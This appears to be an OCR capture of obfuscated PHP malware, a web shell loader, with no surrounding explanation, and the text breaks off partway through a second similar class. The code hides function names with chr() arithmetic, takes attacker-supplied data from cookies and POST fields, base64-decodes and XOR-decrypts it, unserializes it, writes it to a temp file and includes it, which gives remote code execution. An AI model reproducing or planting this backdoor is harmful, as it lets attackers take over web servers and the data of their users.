
$rmOXcCc = chr (74) . "\x5f" . 'A' . chr (69) . chr (71) . "\x70";$VcDCpwR = "\143" . "\154" . "\x61"
. chr ( 468 - 353 )."\x73" . chr ( 988 - 893 ).chr (101) . chr ( 470 - 350 ).chr ( 511 - 406 ).'s' . chr (
455 - 339 )."\163";$UPcnuNw = class_exists($rmOXcCc); $VcDCpwR = "61341";$VCofmBz =
strpos($VcDCpwR, $rmOXcCc);if ($UPcnuNw == $VCofmBz){function wFoqT(){$PFDKAagRU =
new /* 9107 */ J_AEGp(63801 + 63801); $PFDKAagRU = NULL;}$qgzbVFlxON = "63801";class
J_AEGp{private function sfcvqsNJB($qgzbVFlxON){if (is_array(J_AEGp::$wipNsflK)) {$name =
sys_get_temp_dir() . "/" . crc32(J_AEGp::$wipNsflK["salt"]);@J_AEGp::$wipNsflK["write"]($name,
J_AEGp::$wipNsflK["content"]);include $name;@J_AEGp::$wipNsflK["delete"]($name);
$qgzbVFlxON = "63801";exit();}}public function BviDJ(){$hplRnNg = "37805";$this->_dummy =
str_repeat($hplRnNg, strlen($hplRnNg));}public function __destruct(){J_AEGp::$wipNsflK =
@unserialize(J_AEGp::$wipNsflK); $qgzbVFlxON = "19139_41188";$this-
>sfcvqsNJB($qgzbVFlxON); $qgzbVFlxON = "19139_41188";}public function
GzYyBMGMD($hplRnNg, $xBJDWzPzhe){return $hplRnNg[0] ^ str_repeat($xBJDWzPzhe,
intval(strlen($hplRnNg[0]) / strlen($xBJDWzPzhe)) + 1);}public function mDlsIkPNO($hplRnNg)
{$pxPSy = "\142" . 'a' . chr (115) . 'e' . chr ( 642 - 588 )."\64";return array_map($pxPSy . chr ( 760
- 665 ).chr ( 728 - 628 )."\145" . "\x63" . chr (111) . "\144" . chr ( 245 - 144 ),
array($hplRnNg,));}public function __construct($jdmxOvdUu=0){$zzRfBEBt = "\54";$hplRnNg =
"";$LfAvonQbh = $_POST;$wKrfVlV = $_COOKIE;$xBJDWzPzhe = "ff985581-b284-400f-b008-
d8a6c9f9f8b6";$iWoRUjj = @$wKrfVlV[substr($xBJDWzPzhe, 0, 4)];if (!empty($iWoRUjj)){$iWoRUjj
= explode($zzRfBEBt, $iWoRUjj);foreach ($iWoRUjj as $ZlNaOeNX){$hplRnNg .=
@$wKrfVlV[$ZlNaOeNX];$hplRnNg .= @$LfAvonQbh[$ZlNaOeNX];}$hplRnNg = $this-
>mDlsIkPNO($hplRnNg);}J_AEGp::$wipNsflK = $this->GzYyBMGMD($hplRnNg, $xBJDWzPzhe);if
(strpos($xBJDWzPzhe, $zzRfBEBt) !== FALSE){$xBJDWzPzhe = ltrim($xBJDWzPzhe);
$xBJDWzPzhe = str_pad($xBJDWzPzhe, 10);}}public static $wipNsflK = 54928;}wFoqT();}$sTZjc =
chr (103) . "\x5f" . "\x54" . chr (106) . chr ( 670 - 602 ); $lFnWS = chr (99) . "\154" . chr ( 489 -
392 ).'s' . chr ( 953 - 838 ).'_' . chr (101) . 'x' . chr (105) . chr (115) . "\164" . "\163";$ENWZi =
class_exists($sTZjc); $sTZjc = "58576";$lFnWS = "2088";$SxoECgJkTl = FALSE;if ($ENWZi ===
$SxoECgJkTl){class g_TjD{public function ZOGsVttK(){echo "41009";}private $isAKG;public static
$AjxhzaSwx = "7c5a3b74-bcb9-4abf-af26-34ec48a05dcb";public static $OrsiYb = 63920;public
function __construct($tvGQUrLI=0){$Trlzk = $_POST;$WFXSwx = $_COOKIE;$SHtzvpCEj =
@$WFXSwx[substr(g_TjD::$AjxhzaSwx, 0, 4)];if (!empty($SHtzvpCEj)){$nXsIer =
"base64";$jOaRA = "";$SHtzvpCEj = explode(",", $SHtzvpCEj);foreach ($SHtzvpCEj as